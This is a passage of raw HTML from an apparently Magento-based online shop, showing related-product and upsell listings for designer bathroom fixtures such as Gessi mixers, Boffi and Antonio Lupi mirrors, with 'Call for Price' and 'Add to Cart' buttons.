                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;40463&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;40463&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://gibelishop.com/antonio-lupi-bespoke-wall-mirror-bsk210w54.html"
                                   title="Antonio&#x20;Lupi&#x20;Bespoke&#x20;Wall&#x20;Mirror&#x20;BSK210W54"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/bespoke_1.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/bespoke_1.jpg"
            alt="Antonio-Lupi-Bespoke-BSK210W54-Specchio" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Antonio&#x20;Lupi&#x20;Bespoke&#x20;Wall&#x20;Mirror&#x20;BSK210W54"
                                           href="https://gibelishop.com/antonio-lupi-bespoke-wall-mirror-bsk210w54.html">
                                            Antonio Lupi Bespoke Wall Mirror BSK210W54                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-6201-3957" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="6201"></div><a data-product-id="6201" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;6201&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;6201&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://gibelishop.com/wall-mirror-ledline-boffi-olbb001.html"
                                   title="Wall&#x20;Mirror&#x20;Ledline&#x20;Boffi&#x20;OLBB001"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/l/e/ledline_1.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/l/e/ledline_1.jpg"
            alt="Boffi-Ledline-OLBB001-Specchio-Reversibile" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Wall&#x20;Mirror&#x20;Ledline&#x20;Boffi&#x20;OLBB001"
                                           href="https://gibelishop.com/wall-mirror-ledline-boffi-olbb001.html">
                                            Wall Mirror Ledline Boffi OLBB001                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-8284-6258" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="8284"></div><a data-product-id="8284" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;8284&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;8284&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/zucchetti-savoir-bidet-mixer-zsa603-cc.html"
                                   title="Zucchetti&#x20;Savoir&#x20;Bidet&#x20;Mixer&#x20;ZSA603.CC"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/z/s/zsa603.cn_1170101_rendering.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/z/s/zsa603.cn_1170101_rendering.jpeg"
            alt="Zucchetti Savoir Bidet Mixer ZSA603.CC" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Zucchetti&#x20;Savoir&#x20;Bidet&#x20;Mixer&#x20;ZSA603.CC"
                                           href="https://gibelishop.com/zucchetti-savoir-bidet-mixer-zsa603-cc.html">
                                            Zucchetti Savoir Bidet Mixer ZSA603.CC                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-58407-7160" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="58407"></div><a data-product-id="58407" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;58407&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;58407&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://gibelishop.com/shui-comfort-cielo-countertop-washbasin-shcolao60.html"
                                   title="Shui&#x20;Comfort&#x20;Cielo&#x20;Countertop&#x20;Washbasin&#x20;SHCOLAO60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/s/h/shcolao60.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/s/h/shcolao60.jpg"
            alt="Cielo-Shui-Comfort-SHCOLAO60-lavabo-da-appoggio-ovale" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Shui&#x20;Comfort&#x20;Cielo&#x20;Countertop&#x20;Washbasin&#x20;SHCOLAO60"
                                           href="https://gibelishop.com/shui-comfort-cielo-countertop-washbasin-shcolao60.html">
                                            Shui Comfort Cielo Countertop Washbasin SHCOLAO60                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-5382-2737" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="5382"></div><a data-product-id="5382" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;5382&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;5382&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="We&#x20;found&#x20;other&#x20;products&#x20;you&#x20;might&#x20;like&#x21;"
                 aria-level="2">
                We found other products you might like!            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/single-lever-basin-mixer-concealed-part-316-gessi-54186-54198.html"
                                   title="Single&#x20;Lever&#x20;Basin&#x20;Mixer&#x20;&#x2B;&#x20;Concealed&#x20;Part&#x20;316&#x20;Gessi&#x20;54186&#x2B;54198"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/5/4/54186.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/5/4/54186.png"
            alt="Gessi 316 Intreccio 54186+54198 Miscelatore Lavabo + Parte Da Incasso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Single&#x20;Lever&#x20;Basin&#x20;Mixer&#x20;&#x2B;&#x20;Concealed&#x20;Part&#x20;316&#x20;Gessi&#x20;54186&#x2B;54198"
                                           href="https://gibelishop.com/single-lever-basin-mixer-concealed-part-316-gessi-54186-54198.html">
                                            Single Lever Basin Mixer + Concealed Part 316 Gessi 54186+54198                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-21399-4311" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="21399"></div><a data-product-id="21399" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;21399&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;21399&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/gessi-suspended-wc-bidet-gessi-anello-gessi-39113-39115.html"
                                   title="Gessi&#x20;Suspended&#x20;WC&#x20;&#x2B;&#x20;Bidet&#x20;Gessi&#x20;Anello&#x20;Gessi&#x20;39113&#x2B;39115"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/3/9/39113.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/3/9/39113.png"
            alt="Gessi Anello 39113+39115 WC + Bidet Sospesi" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Gessi&#x20;Suspended&#x20;WC&#x20;&#x2B;&#x20;Bidet&#x20;Gessi&#x20;Anello&#x20;Gessi&#x20;39113&#x2B;39115"
                                           href="https://gibelishop.com/gessi-suspended-wc-bidet-gessi-anello-gessi-39113-39115.html">
                                            Gessi Suspended WC + Bidet Gessi Anello Gessi 39113+39115                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-20460-5269" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="20460"></div><a data-product-id="20460" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;20460&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;20460&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/gessi-cono-gessi-45093-high-basin-spout.html"
                                   title="Gessi&#x20;Cono&#x20;Gessi&#x20;45093&#x20;High&#x20;Basin&#x20;Spout"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/4/5/45093_1.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/4/5/45093_1.jpg"
            alt="Gessi Cono 45093 Rubinetto Lavabo" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Gessi&#x20;Cono&#x20;Gessi&#x20;45093&#x20;High&#x20;Basin&#x20;Spout"
                                           href="https://gibelishop.com/gessi-cono-gessi-45093-high-basin-spout.html">
                                            Gessi Cono Gessi 45093 High Basin Spout                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-26953-9076" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="26953"></div><a data-product-id="26953" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;26953&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;26953&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/thermostatic-mixer-recessed-part-rettangolo-wellness-gessi-43107-43218.html"
                                   title="Thermostatic&#x20;Mixer&#x20;&#x2B;&#x20;Recessed&#x20;Part&#x20;Rettangolo&#x20;Wellness&#x20;Gessi&#x20;43107&#x2B;43218"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/4/3/43107_43218.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/4/3/43107_43218.jpg"
            alt="Gessi-Rettangolo-Wellness-43107-43218-Miscelatore- Termostatico-Parte-Ad-Incasso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Thermostatic&#x20;Mixer&#x20;&#x2B;&#x20;Recessed&#x20;Part&#x20;Rettangolo&#x20;Wellness&#x20;Gessi&#x20;43107&#x2B;43218"
                                           href="https://gibelishop.com/thermostatic-mixer-recessed-part-rettangolo-wellness-gessi-43107-43218.html">
                                            Thermostatic Mixer + Recessed Part Rettangolo Wellness Gessi 43107+43218                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-5536-6328" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="5536"></div><a data-product-id="5536" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;5536&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;5536&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/basin-spout-rettangolo-k-gessi-20099.html"
                                   title="Basin&#x20;spout&#x20;Rettangolo&#x20;K&#x20;Gessi&#x20;20099"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/2/0/20099_1.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/2/0/20099_1.jpg"
            alt="Gessi Rettangolo K 20099 Rubinetto Lavabo" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Basin&#x20;spout&#x20;Rettangolo&#x20;K&#x20;Gessi&#x20;20099"
                                           href="https://gibelishop.com/basin-spout-rettangolo-k-gessi-20099.html">
                                            Basin spout Rettangolo K Gessi 20099                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-23673-932" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="23673"></div><a data-product-id="23673" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;23673&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;23673&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/inciso-gessi-shower-head-58252.html"
                                   title="Inciso&#x20;Gessi&#x20;shower&#x20;head&#x20;58252"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/5/8/58252.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/5/8/58252.png"
            alt="Inciso Gessi shower head 58252" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Inciso&#x20;Gessi&#x20;shower&#x20;head&#x20;58252"
                                           href="https://gibelishop.com/inciso-gessi-shower-head-58252.html">
                                            Inciso Gessi shower head 58252                                        </a>
                                    </span>

